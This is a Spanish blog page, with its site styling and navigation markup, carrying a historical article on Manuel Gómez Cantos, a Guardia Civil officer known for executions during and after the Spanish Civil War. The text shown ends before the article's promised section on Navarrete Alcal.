.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:16px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Open Sans', sans-serif;color:#fff!important;background:#694494;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap; padding-left: 10px; padding-right: 10px;}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>
<style>
    
    .menujq ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
}
.menujq a {
  display: block;
  padding: 12px 16px;
  border-bottom: 1px solid #fff;
  background: #eeeeee75;
  color: #353535;
  text-decoration: none;
  font-weight: 700;
  font-size: 16px;
  line-height: 26px;
  
}
    .menuicon {
    color: #694494;
    margin-right: 5px;
    }
.menujq ul li a:before {
content: "\25CF\00A0 ";
width: 28px;
    visibility: hidden;
    display: none;
vertical-align: top;
}
.menujq ul li.desplegable > a:before,
.menujq ul li ul li.desplegable > a:before {
  content: "\25BA\00A0";
}
.menujq ul li.desplegable.active > a:before,
.menujq ul li ul li.desplegable.active > a:before{
  content: "\25BC\00A0 ";
}
.menujq ul ul, .menujq ul ul ul {
  display: none;
  width: 100%;
}
.menujq ul ul a {
  padding-left: 22px;
  background: #fff;
  
}
.menujq ul ul ul a {
  padding-left: 40px;
  background: #f7f7f7;
  text-transform: capitalize;
}
    
  </style>
<!-- BEGIN AddToAny for Blogger -->
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='left:0px; top:150px;'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_twitter'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
<!-- END AddToAny for Blogger --></div>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:16px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86CZzWlaheavZOzkZdfbZJCD9vBCcsXCyfZI3afmc6U7glLzF6Bx6t8LFpw-ZbIJGjapyXWhEnjnEBz28I-9cXiX_SuYJ9t17HMahVMpwZnIbOMXLuckI42SgRNNbdEP9-ta0GNmbkBo/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='blog-header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lavozdelarepublica.es/'>
<img alt='La Voz de la República' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEOT7BFv0Q6UB4Si25BV6l5MQ_a6qn6YbOWBE6GfXOZxenOXwaDd8pobasEUO2-e14b8g9GBap0ixaSHxvpBSHroTI4Se7U7S6XvK6rqAaY1r2ed8bHR18gpABid30mVQcOm8YUnUXOOrf/s1600/la-voz-de-la-republica-logo.png' title='La Voz de la República'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;text-align:center; position: relative;}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:16px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#694494}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<li class='btn-ch-muc'><a href='/' title='Portada'>Portada</a></li>
<li class='btn-ch-muc'><a href='/search/label/Rep%C3%BAblica?max-results=11' title='República'>República</a></li>
<li class='btn-ch-muc'><a href='/search/label/franquismo?max-results=11' title='Franquismo'>Franquismo</a></li>
<li class='btn-ch-muc'><a href='/search/label/Guerra?max-results=11' title='Guerra'>Guerra de España</a></li>
<li class='btn-ch-muc'><a href='/search/label/Memoria?max-results=11' title='Memoria'>Memoria</a></li>
<li class='btn-ch-muc'><a href='/search/label/r%C3%A9gimen?max-results=11' title='Régimen - monarquía'>Régimen - monarquía</a></li>
<li class='btn-ch-muc'><a href='/search/label/Cultura?max-results=11' title='Cultura - Libros'>Cultura - Libros</a></li>
<!-- <li class='btn-ch-muc'><a href='#' title='Diseño Gráfico'>Submenú</a><ul class='ch-muc'> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> </ul> </li> -->
<li class='btn-baimoi'>
<!-- <a href='#' rel='nofollow' title='Contactar'>Acción Destacada</a> -->
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #694494}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/VozdelaRepublica/'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/VozdeLaRepublic/'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
</div>
<div class='menujq'>
<ul>
<li><a href='/'><i class='fa fa-home menuicon'></i> Portada</a></li>
<li class='menuicon'><a href='/search/label/Rep%C3%BAblica' title='República'>República</a></li>
<li class='menuicon'><a href='/search/label/franquismo' title='Franquismo'>Franquismo</a></li>
<li class='menuicon'><a href='/search/label/Guerra' title='Guerra'>Guerra de España</a></li>
<li class='menuicon'><a href='/search/label/Memoria' title='Memoria'>Memoria</a></li>
<li class='menuicon'><a href='/search/label/r%C3%A9gimen' title='Régimen - Monarquía'>Régimen - Monarquía </a></li>
<li class='menuicon'><a href='/search/label/Cultura' title='Cultura - Libros'>Cultura - Libros</a></li>
<form action='/search' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Open Sans&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.lavozdelarepublica.es/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/franquismo?&max-results=11' itemprop='item' title='franquismo'>
<span itemprop='name'>
franquismo
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/genocidio?&max-results=11' itemprop='item' title='genocidio'>
<span itemprop='name'>
genocidio
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/represi%C3%B3n?&max-results=11' itemprop='item' title='represión'>
<span itemprop='name'>
represión
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio</h2>
<b> Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio  / José Luis Garrot Garrot   En la m...</b>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-8209024048381654684'>
<style>
    .article-body{
    padding: 0 1.5rem;
    }
    .article-body p{
    	margin-bottom: 1rem;
    }
    
    .article-body h1 {
    	margin: 1rem;
    	font-size: 130%;
    	font-weight: bold;
    }
    .article-body .separator{
    display: none;
    }
    
  </style>
<div class='article-body' itemprop='articleBody'>
<div id='aim18209024048381654684'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim28209024048381654684'></div>
<div id='adsense-2'>
</div>
<div id='aim38209024048381654684'>
<div id='first-blanter'>
<img alt='Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz2LAp43vlKtZVl6NEX2iUqmaCvFKe3LoXxm4hde-WzxxXDbipk5dJ4JxAOZbvnJuJdScg2c3Yc_moUeteLfMjhbbhnRDRol7LmlN9p9DTu-ki0yXetwcJzPoSjNtmvtcScgyUjLsrd7QMN7jjmGQWzGvQuy81gDyaqJnnMX07wOscWJe6mH0yUh-Q4Q/w600/Los%20verdugos%20de%20Franco%20en%20la%20Guerra%20Civil.%20Go%CC%81mez%20Cantos%20y%20Navarrete%20Alcal%20Dos%20sico%CC%81patas%20con%20tricornio.png' title='Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio'/>
</div>
<div style='border-bottom: 4px solid #694494;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz2LAp43vlKtZVl6NEX2iUqmaCvFKe3LoXxm4hde-WzxxXDbipk5dJ4JxAOZbvnJuJdScg2c3Yc_moUeteLfMjhbbhnRDRol7LmlN9p9DTu-ki0yXetwcJzPoSjNtmvtcScgyUjLsrd7QMN7jjmGQWzGvQuy81gDyaqJnnMX07wOscWJe6mH0yUh-Q4Q/s1280/Los%20verdugos%20de%20Franco%20en%20la%20Guerra%20Civil.%20Go%CC%81mez%20Cantos%20y%20Navarrete%20Alcal%20Dos%20sico%CC%81patas%20con%20tricornio.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz2LAp43vlKtZVl6NEX2iUqmaCvFKe3LoXxm4hde-WzxxXDbipk5dJ4JxAOZbvnJuJdScg2c3Yc_moUeteLfMjhbbhnRDRol7LmlN9p9DTu-ki0yXetwcJzPoSjNtmvtcScgyUjLsrd7QMN7jjmGQWzGvQuy81gDyaqJnnMX07wOscWJe6mH0yUh-Q4Q/s320/Los%20verdugos%20de%20Franco%20en%20la%20Guerra%20Civil.%20Go%CC%81mez%20Cantos%20y%20Navarrete%20Alcal%20Dos%20sico%CC%81patas%20con%20tricornio.png" width="320" /></a></div>
<h1 style="text-align: justify;"><span style="font-family: verdana; font-size: large;"><b><span style="color: #a64d79;">Los verdugos de Franco en la Guerra Civil. Gómez Cantos y Navarrete Alcal: Dos sicópatas con tricornio</span></b> <span style="color: #666666;"><b>/ </b></span><span style="color: #e69138; font-weight: normal;">José Luis Garrot Garrot </span></span><br /></h1> <span style="font-family: verdana; font-size: large;"><blockquote> En la mayoría de los trabajos relacionados con la represión franquista se ha incidido en las víctimas. Pero no a quiénes habían llevado a cabo estos crímenes. Esta serie pone nombres y caras a los responsables directos de las atrocidades que cometieron <span><a name="more"></a></span></blockquote></span><p><span style="font-family: verdana; font-size: medium;">&nbsp;</span></p><p><span style="font-family: verdana; font-size: medium;">De sobre es conocido el papel que jugó la Guardia Civil que se había 
unido a los sublevados en la represión, también la dureza con la que se 
empleó &#8211;ya hemos citado algunos ejemplos, y citaremos más-. Dentro de la
 violencia represora ejercida por la Benemérita hubo individuos que 
significaron en mayor o menor medida; los dos de los que nos ocuparemos 
en este capítulo, sin duda, están en lo más alto del podio; incluso 
asesinando a sus propios compañeros, como fue el caso de Gómez Cantos.</span></p><p><b><span style="font-family: verdana; font-size: medium;"><span style="color: #674ea7;">Manuel Gómez Cantos</span></span></b></p></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYHwPXjxDbJ2r3gYE9bwjbakeQr1RGhyAw-f_Knsd18hkOy6tEKSKkhrJ6EtlTsfD-tqOjZ6Aql6XJgLuT2dSY2ZDgeHc8RLgv8NukHBrzRR6qBQoAVu21GRZu1FuRGkTqqDRGWbo5ZE_Yz3TqZD0Ty-lIn29vRsPx2Te-djtjM10q9WjpsdZ6LMyjoA/s269/Manuel-Gomez-Cantos.webp"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYHwPXjxDbJ2r3gYE9bwjbakeQr1RGhyAw-f_Knsd18hkOy6tEKSKkhrJ6EtlTsfD-tqOjZ6Aql6XJgLuT2dSY2ZDgeHc8RLgv8NukHBrzRR6qBQoAVu21GRZu1FuRGkTqqDRGWbo5ZE_Yz3TqZD0Ty-lIn29vRsPx2Te-djtjM10q9WjpsdZ6LMyjoA/w280-h400/Manuel-Gomez-Cantos.webp" width="280" /></a><br /></div><div style="text-align: justify;"> <br /><span style="font-family: verdana; font-size: medium;">Por los pueblos de Andalucía y Extremadura por los que pasó ejerció 
tal brutalidad, que aún hoy su nombre es repetido con terror. De hecho, 
en Extremadura aún se utiliza un dicho que dice: <em>Eres más malo que Gómez Cantos.</em></span></div><div style="text-align: justify;"><span style="font-family: verdana; font-size: medium;"><em>&nbsp;</em></span>



<p><span style="font-family: verdana; font-size: medium;">Ya antes de la guerra, Gómez Cantos tuvo problemas, debido a su 
actuación, en todas las localidades en las que estuvo destinado. Una de 
sus características era no pagar las deudas que contraía; esta costumbre
 llevó a la muerte a algunos de sus acreedores que tuvieron la osadía de
 reclamarle lo que les debía.</span></p>



















<p><span style="font-family: verdana; font-size: medium;">Como miembro de la columna Castejón, Gómez Cantos participó en la 
toma de Santa Amalia, Rena, Guadalupe, entre otras localidades 
extremeñas. En todas ellas el número de asesinados fue muy elevado.</span></p>







<p><span style="font-family: verdana; font-size: medium;">A Marbella Gómez Cantos llegó con una lista de cuarenta personas. 
Todas ellas fueron asesinadas en las tapias del cementerio, en el Camino
 del Faro, en la Huerta  de los Cristales, en el paseo de La Alameda, e 
incluso, en la puerta del Casino, donde hizo ejecutar a varios hombres, 
tras haberlos paseado por todo el pueblo con unos carteles colgados con 
frases difamatorias. En Marbella estuvo aproximadamente un mes.</span></p>



<p><span style="font-family: verdana; font-size: medium;">La profesora Lucía Prieto tiene una teoría respecto a la actuación de Gómez Cantos en Marbella: </span></p></div><div style="text-align: center;"><span style="font-family: verdana; font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc-H1lsDXPr5z6piyHFfrXiHMcnpZcEiTM2rl0R_-rpRf6Ry81FytgefOnPIutIcFUfdr6bPVWqep85L8-H2yYRqKf0ghu671ptfqXzlFAyVmCifjjOe_z5h4ydcDj6VVwIMX3_xj2YJ1zScOOMng82qen7K8EwyCm7ew2l2dBsmkvh4IRe8dGx9Mykg/s1280/Los%20verdugos%20de%20Franco%20en%20la%20Guerra%20Civil.%20Go%CC%81mez%20Cantos%20y%20Navarrete%20Alcal%20Dos%20sico%CC%81patas%20con%20tricornio.png"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc-H1lsDXPr5z6piyHFfrXiHMcnpZcEiTM2rl0R_-rpRf6Ry81FytgefOnPIutIcFUfdr6bPVWqep85L8-H2yYRqKf0ghu671ptfqXzlFAyVmCifjjOe_z5h4ydcDj6VVwIMX3_xj2YJ1zScOOMng82qen7K8EwyCm7ew2l2dBsmkvh4IRe8dGx9Mykg/w400-h225/Los%20verdugos%20de%20Franco%20en%20la%20Guerra%20Civil.%20Go%CC%81mez%20Cantos%20y%20Navarrete%20Alcal%20Dos%20sico%CC%81patas%20con%20tricornio.png" width="400" /></a><br /></span></div><div style="text-align: center;"> <span style="font-family: verdana; font-size: medium;"><img src="[data-uri]" />Placa en homenaje a las personas asesinadas en Marbella por los franquistas</span></div><div style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">&nbsp;</span><p><span style="font-family: verdana; font-size: medium;">Tras sus andanzas por tierras malagueñas, y antes de regresar a Mérida, envió un informe a sus superiores en el que decía: <em>terminada misión justiciera con ejemplo especial en Ojen.</em></span></p>



<p><span style="font-family: verdana; font-size: medium;">Otros destinos de Gómez Cantos durante la guerra en octubre de 1937 
fueron propuestos por Queipo de Llano, del que decía que tenía que haber
 muchos como él, para el cargo de Jefe de Policía del II Cuerpo de 
Ejército &#8211;encargado del traslado de presos-. Desde enero de 1938 es 
delegado de Orden Público de Badajoz; otorgándole Franco la Medalla 
Militar Individual. En marzo de 1939, es nombrado gobernador civil de 
Pontevedra. En Pontevedra también llevó a cabo algunas de sus hazañas, 
por lo que duró poco en el cargo, por haber utilizado métodos 
excesivamente expeditivos incluso contra gente reconocida como personas 
de orden.</span></p>



<p><span style="font-family: verdana; font-size: medium;">La sangrienta evolución de Gómez Cantos continuó tras el final de la 
guerra. En 1940 ordenó el asesinato de 28 personas elegidas al azar en 
Logrosán, pueblo cacereño ubicado en la comarca de Las Villuercas.</span></p>







<p><span style="font-family: verdana; font-size: medium;">Juan Rodríguez Álvarez, que actuaba como chófer de Gómez Cantos, recordaba lo ocurrido en Alía: .</span></p>



<p><span style="font-family: verdana; font-size: medium;">No contento con lo que había llevado a cabo en Alía, intentó hacer 
algo similar en Castilblanco, población situada a 22 kilómetros de Alía.</span></p></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXSkAQ0X4yP9UigVjKSsbhFlcrrAqGRY1MSixymVpJYo3dLaZSrw_mWF8HKmrhF07cxqlpirxjqOsfsln1r_LtNNnUqfTRDzq82eE2WxYhcBpwybycShIJyXhTXhYNsP0WC2Jkc5adXsmvUll1GQ3g7-h3tUSs1ycxpcfuB7Bx13-B1dHzIMrVTz5-fg/s300/Juan-Rodriguez-Alvarez-chofer-de-Gomez-Cantos.webp"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXSkAQ0X4yP9UigVjKSsbhFlcrrAqGRY1MSixymVpJYo3dLaZSrw_mWF8HKmrhF07cxqlpirxjqOsfsln1r_LtNNnUqfTRDzq82eE2WxYhcBpwybycShIJyXhTXhYNsP0WC2Jkc5adXsmvUll1GQ3g7-h3tUSs1ycxpcfuB7Bx13-B1dHzIMrVTz5-fg/w331-h400/Juan-Rodriguez-Alvarez-chofer-de-Gomez-Cantos.webp" width="331" /></a><br /></div><div style="text-align: justify;"> <div style="text-align: center;"><span style="font-size: medium;"><img src="[data-uri]" /><span style="font-family: verdana;">Juan Rodríguez Álvarez, chófer de Gómez Cantos</span></span></div><div style="text-align: center;"><span style="font-size: medium;"><span style="font-family: verdana;">&nbsp;</span></span></div><p><span style="font-family: verdana; font-size: medium;">Afortunadamente en Castilblanco no pudo llevar a cabo sus deseos. En 
esta población había elegido a noventa personas. Los vecinos de la 
localidad, conocedores de lo que había hecho en Alía, avisaron al 
párroco del pueblo. El sacerdote se personó delante de Gómez Cantos y le
 dijo que le pegaría un tiro si se le ocurría tocar a algún vecino.</span></p>



<p><span style="font-family: verdana; font-size: medium;">De la fría crueldad de Gómez Cantos da fiel reflejo las manifestaciones de Juan Rodríguez Álvarez: </span></p>



<p><span style="font-family: verdana; font-size: medium;">En octubre de 1943 se inició un proceso contra Gómez Cantos por 
incautación de fondos del Banco Español de Crédito de Bélmez (Córdoba); 
fue denunciado por un subordinado suyo, y feroz asesino como veremos más
 adelante; Ernesto Navarrete Alcal, éste le acusó de haberse apropiado 
de 35.200 pesetas. Posiblemente la denuncia se debió a que no quiso 
compartir con él las ganancias.</span></p>



<p><span style="font-family: verdana; font-size: medium;">Es curioso que, cuando estaba destinado en Badajoz, Gómez Cantos 
denunciara, por motivos similares a los que había denunciado Ernesto 
Navarrete, a Manuel Pereita Vela. Gómez Cantos envió un informe al 
auditor Bohórquez, denunciando al que fuera primer delegado de Orden 
Público en Badajoz: . Con toda seguridad la denuncia la puso porque 
Pereita no quiso compartir con él lo obtenido con la rapiña.</span></p>



<p><span style="font-family: verdana; font-size: medium;">En abril de 1945 cambió la suerte de Gómez Cantos. El día17 un grupo 
de guerrilleros atacó el pueblo de Mesas de Ibor; en el enfrentamiento 
cayó herido un número de la Guardia Civil &#8211;posteriormente falleció a 
causa de las heridas recibidas-. El cabo y los otros dos miembros de la 
Guardia Civil, junto a algunos falangistas intentaron resistir el asalto
 infructuosamente, teniendo finalmente que retirarse.</span></p>



<p><span style="font-family: verdana; font-size: medium;">Al día siguiente se personó en la localidad Gómez Cantos. En esa 
misma tarde ordenó el fusilamiento del cabo y los dos guardias civiles 
supervivientes. Les acusó de cobardía, humillándoles públicamente y 
fusilándoles en público delante del todo el pueblo. Incluso les negó 
poder ser confesados antes de la ejecución.</span></p>



